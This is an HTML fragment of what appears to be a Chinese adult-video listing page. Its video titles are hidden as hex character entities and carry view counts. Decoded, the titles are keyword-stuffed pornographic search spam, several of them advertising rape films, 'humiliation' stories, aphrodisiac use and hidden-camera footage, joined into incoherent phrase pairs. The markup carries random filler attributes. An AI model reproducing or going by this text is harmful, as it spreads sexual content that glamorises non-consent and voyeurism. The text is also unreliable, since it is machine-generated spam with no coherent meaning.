					<a class="video-thumb-lazy-ccbfd" data-id="3247229144" href="/defea/3247229144.html" title="&#x6b63;&#x5728;&#x64ad;&#x653e;&#x4f1a;&#x6240;&#x6851;&#x62ff;&#x002c;&#x56fd;&#x4ea7;&#x514d;&#x8d39;&#x0039;&#x0031;&#x798f;&#x5229;&#x7f51;&#x7ad9;" data-original="/images/20251030-30/c25e02bf4a96c19577f14a0b4dd70af9.jpg">
						<span class="view-count-ccbfd">71534次观看</span>
					</a>
					<div dropzone="dmgal" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247229144.html" title="&#x6b63;&#x5728;&#x64ad;&#x653e;&#x4f1a;&#x6240;&#x6851;&#x62ff;&#x002c;&#x56fd;&#x4ea7;&#x514d;&#x8d39;&#x0039;&#x0031;&#x798f;&#x5229;&#x7f51;&#x7ad9;">&#x6b63;&#x5728;&#x64ad;&#x653e;&#x4f1a;&#x6240;&#x6851;&#x62ff;&#x002c;&#x56fd;&#x4ea7;&#x514d;&#x8d39;&#x0039;&#x0031;&#x798f;&#x5229;&#x7f51;&#x7ad9;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="324729946" href="/defea/324729946.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x5dde;&#x56fd;&#x4ea7;&#x5236;&#x670d;&#x002c;&#x4e45;&#x4e45;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x89c6;&#x9891;" data-original="/images/20251030-10/81f064e43a5e0caaca5ecdfad287631f.jpg">
						<span class="view-count-ccbfd">33014次观看</span>
					</a>
					<div date-time="cafiq" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/324729946.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x5dde;&#x56fd;&#x4ea7;&#x5236;&#x670d;&#x002c;&#x4e45;&#x4e45;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x89c6;&#x9891;">&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x5dde;&#x56fd;&#x4ea7;&#x5236;&#x670d;&#x002c;&#x4e45;&#x4e45;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247227274" href="/defea/3247227274.html" title="&#x4e24;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x0057;&#x0057;&#x0057;&#x9ad8;&#x6e05;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x4e2d;&#x6587;&#x002c;&#x80fd;&#x770b;&#x89c1;&#x4e0b;&#x9762;&#x4e00;&#x8fdb;&#x4e00;&#x51fa;&#x7684;&#x89c6;&#x9891;" data-original="/images/20251030-28/4277f891a06c5e83c1c6910f9071f97c.jpg">
						<span class="view-count-ccbfd">56310次观看</span>
					</a>
					<div id="hkway" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247227274.html" title="&#x4e24;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x0057;&#x0057;&#x0057;&#x9ad8;&#x6e05;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x4e2d;&#x6587;&#x002c;&#x80fd;&#x770b;&#x89c1;&#x4e0b;&#x9762;&#x4e00;&#x8fdb;&#x4e00;&#x51fa;&#x7684;&#x89c6;&#x9891;">&#x4e24;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x0057;&#x0057;&#x0057;&#x9ad8;&#x6e05;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x4e2d;&#x6587;&#x002c;&#x80fd;&#x770b;&#x89c1;&#x4e0b;&#x9762;&#x4e00;&#x8fdb;&#x4e00;&#x51fa;&#x7684;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247248375" href="/defea/3247248375.html" title="&#x0041;&#x0076;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x6bdb;&#x7247;&#x0061;&#x0076;&#x002c;&#x80fd;&#x514d;&#x8d39;&#x770b;&#x60c5;&#x4fa3;&#x6253;&#x6251;&#x514b;&#x7684;&#x8f6f;&#x4ef6;" data-original="/images/20251030-49/ce23b93176bfe2085053d0618a102d22.jpg">
						<span class="view-count-ccbfd">4678次观看</span>
					</a>
					<div draggable="cpiab" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247248375.html" title="&#x0041;&#x0076;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x6bdb;&#x7247;&#x0061;&#x0076;&#x002c;&#x80fd;&#x514d;&#x8d39;&#x770b;&#x60c5;&#x4fa3;&#x6253;&#x6251;&#x514b;&#x7684;&#x8f6f;&#x4ef6;">&#x0041;&#x0076;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x6bdb;&#x7247;&#x0061;&#x0076;&#x002c;&#x80fd;&#x514d;&#x8d39;&#x770b;&#x60c5;&#x4fa3;&#x6253;&#x6251;&#x514b;&#x7684;&#x8f6f;&#x4ef6;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472144174" href="/defea/32472144174.html" title="&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x7f51;&#x7efc;&#x5408;&#x4e00;&#x672c;&#x65e5;&#x65e5;&#x002c;&#x65e5;&#x672c;&#x5165;&#x5ba4;&#x5f3a;&#x4f26;&#x59e7;&#x4eba;&#x59bb;&#x4e2d;&#x6587;" data-original="/images/20251030-100/62fe0f59eeeb3002f5449ad1eade6217.jpg">
						<span class="view-count-ccbfd">27188次观看</span>
					</a>
					<div id="zsujw" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472144174.html" title="&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x7f51;&#x7efc;&#x5408;&#x4e00;&#x672c;&#x65e5;&#x65e5;&#x002c;&#x65e5;&#x672c;&#x5165;&#x5ba4;&#x5f3a;&#x4f26;&#x59e7;&#x4eba;&#x59bb;&#x4e2d;&#x6587;">&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x7f51;&#x7efc;&#x5408;&#x4e00;&#x672c;&#x65e5;&#x65e5;&#x002c;&#x65e5;&#x672c;&#x5165;&#x5ba4;&#x5f3a;&#x4f26;&#x59e7;&#x4eba;&#x59bb;&#x4e2d;&#x6587;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247215658" href="/defea/3247215658.html" title="&#x514d;&#x8d39;&#x56fd;&#x4ea7;&#x6700;&#x65b0;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x7206;&#x808f;&#x5927;&#x5c41;&#x80a1;&#x4eba;&#x59bb;" data-original="/images/20251030-16/79dae88e2ae2c56d7048565a03d73cb4.jpg">
						<span class="view-count-ccbfd">81669次观看</span>
					</a>
					<div draggable="mogcs" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247215658.html" title="&#x514d;&#x8d39;&#x56fd;&#x4ea7;&#x6700;&#x65b0;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x7206;&#x808f;&#x5927;&#x5c41;&#x80a1;&#x4eba;&#x59bb;">&#x514d;&#x8d39;&#x56fd;&#x4ea7;&#x6700;&#x65b0;&#x89c6;&#x9891;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x7206;&#x808f;&#x5927;&#x5c41;&#x80a1;&#x4eba;&#x59bb;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472110741" href="/defea/32472110741.html" title="&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x62cd;&#x56fd;&#x4ea7;&#x62cd;&#x62cd;&#x5077;" data-original="/images/20251030-100/8495e4cdb01c2639879a116957b127fe.jpg">
						<span class="view-count-ccbfd">4552次观看</span>
					</a>
					<div id="feyvj" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472110741.html" title="&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x62cd;&#x56fd;&#x4ea7;&#x62cd;&#x62cd;&#x5077;">&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x62cd;&#x56fd;&#x4ea7;&#x62cd;&#x62cd;&#x5077;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="324727795" href="/defea/324727795.html" title="&#x9ed1;&#x6599;&#x4eca;&#x65e5;&#x9ed1;&#x6599;&#x9996;&#x9875;&#x7206;&#x6599;&#x7f51;&#x002c;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x51fa;&#x767d;&#x6d46;&#x6f6e;&#x55b7;" data-original="/images/20251030-8/c62c351ad59889c26b82e903ee0aeb3b.jpg">
						<span class="view-count-ccbfd">38695次观看</span>
					</a>
					<div dropzone="pojns" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/324727795.html" title="&#x9ed1;&#x6599;&#x4eca;&#x65e5;&#x9ed1;&#x6599;&#x9996;&#x9875;&#x7206;&#x6599;&#x7f51;&#x002c;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x51fa;&#x767d;&#x6d46;&#x6f6e;&#x55b7;">&#x9ed1;&#x6599;&#x4eca;&#x65e5;&#x9ed1;&#x6599;&#x9996;&#x9875;&#x7206;&#x6599;&#x7f51;&#x002c;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x51fa;&#x767d;&#x6d46;&#x6f6e;&#x55b7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247249841" href="/defea/3247249841.html" title="&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x5a77;&#x5a77;&#x8272;&#x002c;&#x7537;&#x7537;&#x6625;&#x836f;&#x7981;&#x6b62;&#x9ad8;&#x6f6e;&#x8c03;&#x6559;&#x0070;&#x006c;&#x0061;&#x0079;" data-original="/images/20251030-50/6edebada778e9ef3313f464a32f32e98.jpg">
						<span class="view-count-ccbfd">55942次观看</span>
					</a>
					<div dir="wtbgy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247249841.html" title="&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x5a77;&#x5a77;&#x8272;&#x002c;&#x7537;&#x7537;&#x6625;&#x836f;&#x7981;&#x6b62;&#x9ad8;&#x6f6e;&#x8c03;&#x6559;&#x0070;&#x006c;&#x0061;&#x0079;">&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x5a77;&#x5a77;&#x8272;&#x002c;&#x7537;&#x7537;&#x6625;&#x836f;&#x7981;&#x6b62;&#x9ad8;&#x6f6e;&#x8c03;&#x6559;&#x0070;&#x006c;&#x0061;&#x0079;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472107996" href="/defea/32472107996.html" title="&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x0073;&#x0069;&#x0079;&#x0075;&#x002c;&#x56fd;&#x5185;&#x9ec4;&#x8272;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x7684;" data-original="/images/20251030-100/610cc4dd5f9252982292bc6ce8a989e7.jpg">
						<span class="view-count-ccbfd">18213次观看</span>
					</a>
					<div lang="tjhfr" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472107996.html" title="&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x0073;&#x0069;&#x0079;&#x0075;&#x002c;&#x56fd;&#x5185;&#x9ec4;&#x8272;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x7684;">&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x0073;&#x0069;&#x0079;&#x0075;&#x002c;&#x56fd;&#x5185;&#x9ec4;&#x8272;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x7684;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247287876" href="/defea/3247287876.html" title="&#x6210;&#x4eba;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e09;&#x533a;&#x002c;&#x4e45;&#x4e45;&#x4f0a;&#x4eba;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;" data-original="/images/20251030-88/e2f0a8ab6221da735db067413d407d24.jpg">
						<span class="view-count-ccbfd">26478次观看</span>
					</a>
					<div dropzone="acsbn" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247287876.html" title="&#x6210;&#x4eba;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e09;&#x533a;&#x002c;&#x4e45;&#x4e45;&#x4f0a;&#x4eba;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;">&#x6210;&#x4eba;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x514d;&#x8d39;&#x64ad;&#x653e;&#x4e09;&#x533a;&#x002c;&#x4e45;&#x4e45;&#x4f0a;&#x4eba;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247240561" href="/defea/3247240561.html" title="&#x65e5;&#x672c;&#x4e09;&#x7ea7;&#x7535;&#x5f71;&#x5f3a;&#x5978;&#x7247;&#x002c;&#x5348;&#x591c;&#x7f51;&#x7ad9;&#x6c38;&#x4e45;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20251030-41/a0eb74014112d40a3b16752d917750e0.jpg">
						<span class="view-count-ccbfd">36208次观看</span>
					</a>
					<div id="cegks" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247240561.html" title="&#x65e5;&#x672c;&#x4e09;&#x7ea7;&#x7535;&#x5f71;&#x5f3a;&#x5978;&#x7247;&#x002c;&#x5348;&#x591c;&#x7f51;&#x7ad9;&#x6c38;&#x4e45;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x65e5;&#x672c;&#x4e09;&#x7ea7;&#x7535;&#x5f71;&#x5f3a;&#x5978;&#x7247;&#x002c;&#x5348;&#x591c;&#x7f51;&#x7ad9;&#x6c38;&#x4e45;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247251329" href="/defea/3247251329.html" title="&#x0039;&#x0039;&#x0065;&#x0072;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x002c;&#x5348;&#x591c;&#x4e9a;&#x6d32;&#x0056;&#x6c38;&#x4e45;&#x65e0;&#x7801;&#x7cbe;&#x54c1;" data-original="/images/20251030-52/38d12ca83218d3646ac3a4fc59959a84.jpg">
						<span class="view-count-ccbfd">18327次观看</span>
					</a>
					<div date-time="qpnwg" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247251329.html" title="&#x0039;&#x0039;&#x0065;&#x0072;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x002c;&#x5348;&#x591c;&#x4e9a;&#x6d32;&#x0056;&#x6c38;&#x4e45;&#x65e0;&#x7801;&#x7cbe;&#x54c1;">&#x0039;&#x0039;&#x0065;&#x0072;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x002c;&#x5348;&#x591c;&#x4e9a;&#x6d32;&#x0056;&#x6c38;&#x4e45;&#x65e0;&#x7801;&#x7cbe;&#x54c1;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472157835" href="/defea/32472157835.html" title="&#x4e2d;&#x56fd;&#x5973;&#x4eba;&#x0036;&#x0039;&#x0078;&#x0078;&#x0078;&#x0078;&#x0078;&#x002c;&#x673a;&#x68b0;&#x9769;&#x547d;&#x5b98;&#x65b9;&#x58c1;&#x7eb8;&#x65e0;&#x7801;" data-original="/images/20251030-100/9bb86bd76ba607b539d0bf2d32536d47.jpg">
						<span class="view-count-ccbfd">46795次观看</span>
					</a>
					<div date-time="mnqjy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472157835.html" title="&#x4e2d;&#x56fd;&#x5973;&#x4eba;&#x0036;&#x0039;&#x0078;&#x0078;&#x0078;&#x0078;&#x0078;&#x002c;&#x673a;&#x68b0;&#x9769;&#x547d;&#x5b98;&#x65b9;&#x58c1;&#x7eb8;&#x65e0;&#x7801;">&#x4e2d;&#x56fd;&#x5973;&#x4eba;&#x0036;&#x0039;&#x0078;&#x0078;&#x0078;&#x0078;&#x0078;&#x002c;&#x673a;&#x68b0;&#x9769;&#x547d;&#x5b98;&#x65b9;&#x58c1;&#x7eb8;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472115330" href="/defea/32472115330.html" title="&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x006e;&#x0076;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x5973;&#x660e;&#x661f;&#x56fd;&#x4ea7;&#x5728;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20251030-100/2d89c5959c4083624f7054b9d8c8d4d3.jpg">
						<span class="view-count-ccbfd">7529次观看</span>
					</a>
					<div lang="qxslu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472115330.html" title="&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x006e;&#x0076;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x5973;&#x660e;&#x661f;&#x56fd;&#x4ea7;&#x5728;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x006e;&#x0076;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x5973;&#x660e;&#x661f;&#x56fd;&#x4ea7;&#x5728;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472162073" href="/defea/32472162073.html" title="&#x6210;&#x4eba;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x5c0f;&#x8bf4;&#x002c;&#x4e2d;&#x56fd;&#x0032;&#x0030;&#x0031;&#x0038;&#x5e74;&#x6700;&#x65b0;&#x6700;&#x597d;&#x770b;&#x7684;&#x5b57;&#x5e55;" data-original="/images/20251030-100/1302e897149778931b8b1a5fed5384db.jpg">
						<span class="view-count-ccbfd">91232次观看</span>
					</a>
					<div date-time="qsdjp" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472162073.html" title="&#x6210;&#x4eba;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x5c0f;&#x8bf4;&#x002c;&#x4e2d;&#x56fd;&#x0032;&#x0030;&#x0031;&#x0038;&#x5e74;&#x6700;&#x65b0;&#x6700;&#x597d;&#x770b;&#x7684;&#x5b57;&#x5e55;">&#x6210;&#x4eba;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x5c0f;&#x8bf4;&#x002c;&#x4e2d;&#x56fd;&#x0032;&#x0030;&#x0031;&#x0038;&#x5e74;&#x6700;&#x65b0;&#x6700;&#x597d;&#x770b;&#x7684;&#x5b57;&#x5e55;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247241464" href="/defea/3247241464.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e2d;&#x6587;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x5973;&#x6559;&#x5e08;&#x5408;&#x96c6;&#x4e71;&#x0035;&#x0030;&#x0030;&#x7bc7;&#x5c0f;&#x8bf4;" data-original="/images/20251030-42/d560770e891e1ef99fe2e91f49b30358.jpg">
						<span class="view-count-ccbfd">99716次观看</span>
					</a>
					<div dropzone="hjnyp" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247241464.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e2d;&#x6587;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x5973;&#x6559;&#x5e08;&#x5408;&#x96c6;&#x4e71;&#x0035;&#x0030;&#x0030;&#x7bc7;&#x5c0f;&#x8bf4;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e2d;&#x6587;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x5973;&#x6559;&#x5e08;&#x5408;&#x96c6;&#x4e71;&#x0035;&#x0030;&#x0030;&#x7bc7;&#x5c0f;&#x8bf4;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472152361" href="/defea/32472152361.html" title="&#x6700;&#x65b0;&#x7248;&#x5929;&#x5802;&#x8d44;&#x6e90;&#x4e2d;&#x6587;&#x5b98;&#x7f51;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0076;&#x5728;&#x7ebf;&#x9ad8;&#x6e05;" data-original="/images/20251030-100/32d765503434d2ecd463e8f458b01c8f.jpg">
						<span class="view-count-ccbfd">71160次观看</span>
					</a>
					<div dir="hxaej" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472152361.html" title="&#x6700;&#x65b0;&#x7248;&#x5929;&#x5802;&#x8d44;&#x6e90;&#x4e2d;&#x6587;&#x5b98;&#x7f51;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0076;&#x5728;&#x7ebf;&#x9ad8;&#x6e05;">&#x6700;&#x65b0;&#x7248;&#x5929;&#x5802;&#x8d44;&#x6e90;&#x4e2d;&#x6587;&#x5b98;&#x7f51;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0076;&#x5728;&#x7ebf;&#x9ad8;&#x6e05;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247232568" href="/defea/3247232568.html" title="&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x7247;&#x002c;&#x51cc;&#x8fb1;&#x5c0f;&#x6545;&#x4e8b;&#x65e0;&#x7801;" data-original="/images/20251030-33/87a917d3201d60ee9f96cd4e36795203.jpg">
						<span class="view-count-ccbfd">820次观看</span>
					</a>
					<div id="vqlfu" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247232568.html" title="&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x7247;&#x002c;&#x51cc;&#x8fb1;&#x5c0f;&#x6545;&#x4e8b;&#x65e0;&#x7801;">&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x7247;&#x002c;&#x51cc;&#x8fb1;&#x5c0f;&#x6545;&#x4e8b;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247278263" href="/defea/3247278263.html" title="&#x4e73;&#x623f;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x4e45;&#x4e45;" data-original="/images/20251030-79/934be3ca37e7819473e3b9bab9504ab4.jpg">
						<span class="view-count-ccbfd">57064次观看</span>
					</a>
					<div draggable="fbwsk" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247278263.html" title="&#x4e73;&#x623f;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x4e45;&#x4e45;">&#x4e73;&#x623f;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x4e45;&#x4e45;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472120636" href="/defea/32472120636.html" title="&#x4e9a;&#x6d32;&#x719f;&#x5987;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6d6a;&#x6f6e;&#x002c;&#x56fd;&#x4ea7;&#x0039;&#x0039;&#x514d;&#x8d39;&#x89c6;&#x9891;" data-original="/images/20251030-100/b0a41c70d9a74834f0fd115d9ea43226.jpg">
						<span class="view-count-ccbfd">83488次观看</span>
					</a>
					<div dropzone="jvdxp" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472120636.html" title="&#x4e9a;&#x6d32;&#x719f;&#x5987;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6d6a;&#x6f6e;&#x002c;&#x56fd;&#x4ea7;&#x0039;&#x0039;&#x514d;&#x8d39;&#x89c6;&#x9891;">&#x4e9a;&#x6d32;&#x719f;&#x5987;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6d6a;&#x6f6e;&#x002c;&#x56fd;&#x4ea7;&#x0039;&#x0039;&#x514d;&#x8d39;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247222109" href="/defea/3247222109.html" title="&#x88ab;&#x533b;&#x751f;&#x5f3a;&#x7cfb;&#x5217;&#x5c0f;&#x8bf4;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x5728;&#x7ebf;" data-original="/images/20251030-23/9eb5651b02d69361aa5533ef5b4dce69.jpg">
						<span class="view-count-ccbfd">17886次观看</span>
					</a>
					<div dir="ntuxf" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247222109.html" title="&#x88ab;&#x533b;&#x751f;&#x5f3a;&#x7cfb;&#x5217;&#x5c0f;&#x8bf4;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x5728;&#x7ebf;">&#x88ab;&#x533b;&#x751f;&#x5f3a;&#x7cfb;&#x5217;&#x5c0f;&#x8bf4;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472134167" href="/defea/32472134167.html" title="&#x732b;&#x54aa;&#x6210;&#x4eba;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x002c;&#x5348;&#x591c;&#x0064;&#x006a;&#x9ad8;&#x6e05;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x0077;&#x0077;&#x0077;" data-original="/images/20251030-100/850f189b319b2457778b008031c32eae.jpg">
						<span class="view-count-ccbfd">13022次观看</span>
					</a>
					<div draggable="lfuhb" class="video-detail-ccbfd">
